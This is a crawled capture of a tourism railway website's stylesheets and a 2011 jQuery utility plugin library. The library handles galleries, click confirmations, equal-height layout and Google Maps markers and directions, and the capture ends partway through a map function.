		padding-bottom: 21px;
 	}
	 .affiliate_logo3 {
		text-align: center;
		margin-top: 0px;
	}

	.landscape {
		width: 100%;
	}
	.generic__2up .generic__part {
		width: 90%;
		min-width: 90%;
	}
	.video__block h2, 
	.module.video-banners h2 {
		font-size: 37px;
	}

}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/site-responsive.tpl.css?rev=1
body_size: 501
content:
@media all and (max-width: 1050px) {
	.event__name {
		font-size:1.8em;
	}
}

@media all and (max-width: 850px) {
	.body__layout__home .event {
		display: block;
		margin:0 auto;
		width: 95%;
		
	}

	.event__name {
		font-size:1.7em;
	}

	.events {
   		padding-bottom:2em;
	}
	
	.ammeneties-wrapper {
		width: 95%;
	}

}

@media all and (max-width: 767px) {
	
	
	.topbar__logo {
		width: 50%;
		padding: 2vw;
	}
	
	.topbar__logo {
		width:100%;
	}

	.topbar__nav-hamburger {
		padding: 1vw 0.75vw;
	}
	
	.topbar__nav-hamburger .material-icons {
		font-size: 4vw;
	}

	.hero__calltoaction {
  		margin: 1em;
  	}

  	.ammeneties {
	 background:white;
	}

  	
}

@media all and (max-width: 650px) {
	.hero__words {
		padding: calc(7vw + 2em) 0;
	}
	
	.hero__calltoaction,
	.startbutton {
        font-size: 21px;
  	}
  	.ammenity {
	 	width:100%;
	 	margin-left:0;
	}
	.cms-content h1 {
		font-size:10vw;
	}

	/*
	.content-areas__content img {
		width:100%;
		float:none;
	}
	*/
}

@media all and (max-width: 550px) {
	/* Verticalize amenities */
	.unleashadventure h2 {
		font-size: 48px;
	}
}

/*
Fix events margin
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/mobile-menu.tpl.css?rev=1
body_size: 307
content:
.dynamic-nav-expanded {
	background-color: transparent;
}

.dynamic-nav__heading,
.dynamic-nav__link {
    padding: 0.5em 2em;
}

.dynamic-nav__link {
	color: white;
}
.dynamic-nav__link:hover {
	background-color: #f97304;
}

/*
.dynamic-nav-forward {
	color: #f97304;
}
*/
.dynamic-nav__link:hover + .dynamic-nav-forward {
	color: white;
}
.dynamic-nav-forward:hover {
	background-color: #f97304;
	color: white;
}

.dynamic-nav__heading .dynamic-nav-back:hover::before,
.dynamic-nav-expanded .dynamic-nav__list-item.has-children .dynamic-nav-forward:hover::before {
	background-color: #f97304;
}

@media all and (max-width: 767px) {
	.topbar__nav {
		position: static;
	}
	
	.topbar__nav-hamburger {
		display: none;
	}
	
	.topbar__nav__open .nav {
		display: none;
	}
	
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/common/jquery.gst.js
body_size: 12794
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function ($) {
	"use strict";
	
	/*
		After-Resize Event Handler
		
		Wait until a set time after the last resize event to fire a callback
		(Without triggering multiple times due to a rapid succession of resizes)
	*/
	$.fn.gstAfterResize = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			delay: 200, // How long to wait after the last resize
			callback: function () {} // What to execute
		}, pluginOptions);
		
		return this.each(function () {
			var resizeHandle = false;
			
			jQuery(this).resize(function () {
				if (resizeHandle) {
					clearTimeout(resizeHandle);
					resizeHandle = false;
				}
				
				resizeHandle = setTimeout(pluginOptions.callback, pluginOptions.delay);
			});
		});
	};
	
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function () {
		return this.each(function () {
			var $list = $(this);
			
			$list.on("click", ".gst-caught__message", function () {
				var $item = $(this);
				
				// Delete me
				$item.remove();
				
				// Remove the list itself once it's empty
				if (!$list.children().length) {
					$list.remove();
				}
			});

			if ($list.children().length) {
				$(window).scrollTop($list.offset().top);
			}
			
			/*
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function () {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
			*/
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function () {
		//return this.click(function ()
		return this.click(function () {
			var myText,
				myTitle = $(this).attr("title");
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// When there isn't a question already in the prompt
			if (myTitle.indexOf("?") === -1) {
				// Replace improper punctuation
				if (myTitle.length >= 2) {
					if (myTitle.substr(myTitle.length - 1, 1) === ".") {
						myTitle = myTitle.substr(0, myTitle.length - 1);
					}
				}
				
				// Make it a question (SO ROBUST)
				myTitle = myTitle + "?";
			}
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function () {
		return this.each(function () {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function () {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function (e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		Equalize Height
		
		Set the height of the children of each given element to the height of the tallest child.
		(Allows for faux-tables)
	*/
	$.fn.gstEqualizeHeight = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			afterSetHeights: false,
			animate: false,
			animateDuration: 200,
			beforeSetHeights: false,
			buckets: true,
			callback: false,
			responsive: true, // Readjust after window resize
			responsiveDelay: 250 // How soon to readjust after a resize
		}, pluginOptions);
		
		if (this.length > 1) {
			var $children = this;
			
			var setHeights = function ($children) {
				$children.height("auto");
				
				// Break children into sets based on their y-offset
				var offsetBuckets = {};
				$children.each(function () {
					var offset = pluginOptions.buckets ? jQuery(this).offset() : 0;
					if (offsetBuckets[offset.top]) {
						offsetBuckets[offset.top] = offsetBuckets[offset.top].add(this);
					} else {
						offsetBuckets[offset.top] = jQuery(this);
					}
				});
				
				console.log("offsetBuckets = ", offsetBuckets);
				
				// Process each bucket separately
				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
